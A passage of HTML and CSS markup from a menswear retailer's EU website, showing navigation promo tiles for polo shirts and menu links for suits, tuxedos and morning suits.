        .column1-7680755758 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7680755758 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7680755758 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7680755758 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7680755758 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5104613565--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5104613565--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5104613565 .js-read-more,
    .promo-tile-5104613565 .js-read-less {
        font-size: null;
    }

    .promo-tile-5104613565--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5104613565:hover .promo-tile-5104613565-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5104613565 .promo-tile-5104613565-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5104613565-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5104613565 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5104613565--minititle {
        min-height: auto;
    }

    .promo-tile-5104613565--title {
        min-height: auto;
    }

    .promo-tile-5104613565--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5104613565--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5104613565--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5104613565--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5104613565--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5104613565-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5104613565--minititle {
            min-height: auto;
        }

        .promo-tile-5104613565--title {
            min-height: auto;
        }

        .promo-tile-5104613565--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5104613565--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5104613565--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5104613565--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5104613565-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5104613565--minititle {
            min-height: auto;
        }

        .promo-tile-5104613565--title {
            min-height: auto;
        }

        .promo-tile-5104613565--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5104613565--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5104613565--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5104613565 .js-read-more,
        .promo-tile-5104613565 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5104613565--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5104613565--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5104613565--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5104613565-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5104613565--minititle {
            min-height: auto;
        }

        .promo-tile-5104613565--title {
            min-height: auto;
        }

        .promo-tile-5104613565--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5104613565--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5104613565--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5104613565 .js-read-more,
        .promo-tile-5104613565 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5104613565--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5104613565--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5104613565 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5104613565-scaled-img--false promo-tile-5104613565--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/" class="promo-tile-5104613565--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7680755758 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5502588667--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5502588667--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5502588667 .js-read-more,
    .promo-tile-5502588667 .js-read-less {
        font-size: null;
    }

    .promo-tile-5502588667--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5502588667:hover .promo-tile-5502588667-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5502588667 .promo-tile-5502588667-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5502588667-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5502588667 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5502588667--minititle {
        min-height: auto;
    }

    .promo-tile-5502588667--title {
        min-height: auto;
    }

    .promo-tile-5502588667--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5502588667--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5502588667--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5502588667--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5502588667--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5502588667-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5502588667--minititle {
            min-height: auto;
        }

        .promo-tile-5502588667--title {
            min-height: auto;
        }

        .promo-tile-5502588667--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5502588667--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5502588667--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5502588667--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5502588667-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5502588667--minititle {
            min-height: auto;
        }

        .promo-tile-5502588667--title {
            min-height: auto;
        }

        .promo-tile-5502588667--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5502588667--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5502588667--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5502588667 .js-read-more,
        .promo-tile-5502588667 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5502588667--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5502588667--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5502588667--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5502588667-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5502588667--minititle {
            min-height: auto;
        }

        .promo-tile-5502588667--title {
            min-height: auto;
        }

        .promo-tile-5502588667--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5502588667--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5502588667--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5502588667 .js-read-more,
        .promo-tile-5502588667 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5502588667--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5502588667--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5502588667 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5502588667-scaled-img--false promo-tile-5502588667--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-5502588667--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2786628829 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7187610026--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7187610026--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7187610026 .js-read-more,
    .promo-tile-7187610026 .js-read-less {
        font-size: null;
    }

    .promo-tile-7187610026--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7187610026:hover .promo-tile-7187610026-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7187610026 .promo-tile-7187610026-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7187610026-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7187610026 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7187610026--minititle {
        min-height: auto;
    }

    .promo-tile-7187610026--title {
        min-height: auto;
    }

    .promo-tile-7187610026--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7187610026--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7187610026--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7187610026--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7187610026--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7187610026-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7187610026--minititle {
            min-height: auto;
        }

        .promo-tile-7187610026--title {
            min-height: auto;
        }

        .promo-tile-7187610026--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7187610026--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7187610026--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7187610026--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7187610026-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7187610026--minititle {
            min-height: auto;
        }

        .promo-tile-7187610026--title {
            min-height: auto;
        }

        .promo-tile-7187610026--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7187610026--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7187610026--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7187610026 .js-read-more,
        .promo-tile-7187610026 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7187610026--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7187610026--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7187610026--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7187610026-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7187610026--minititle {
            min-height: auto;
        }

        .promo-tile-7187610026--title {
            min-height: auto;
        }

        .promo-tile-7187610026--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7187610026--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7187610026--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7187610026 .js-read-more,
        .promo-tile-7187610026 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7187610026--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7187610026--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7187610026 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7187610026-scaled-img--false promo-tile-7187610026--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-7187610026--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4972196275 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4972196275 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4972196275 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4972196275 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-4972196275 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6682258378 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6682258378 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6682258378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6682258378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-6682258378 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8689715972 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8689715972 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8689715972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8689715972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-8689715972 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6541823066 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6541823066 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6541823066 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6541823066 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6541823066) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6541823066 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3644053705 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3644053705 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3644053705 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3644053705 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3644053705 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9756590672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9756590672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9756590672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9756590672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-9756590672 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7883115851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7883115851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7883115851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7883115851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-7883115851 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6122393018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6122393018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6122393018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6122393018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-6122393018 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2231055153 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2231055153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2231055153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2231055153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-2231055153 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7115049351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7115049351 {
            font-size: 16px;
            font-weight: 400;
